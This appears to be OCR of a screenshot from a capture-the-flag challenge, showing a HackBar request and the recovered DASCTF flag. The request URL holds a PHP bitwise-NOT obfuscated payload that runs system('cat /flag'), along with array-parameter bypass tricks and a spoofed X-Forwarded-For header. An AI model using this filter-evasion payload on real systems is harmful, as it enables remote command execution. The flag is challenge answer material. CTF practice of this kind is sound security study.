 hello!DASCTF{34017956044872453568021585248055}
1639.20px × 193.6
元素 HackBar 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse EditThisCookie 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://10.1.100.250/?cmd=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93%9E%98);&key1[]=1&key2[]=2
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For 127.0.0.1
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64;
Name Value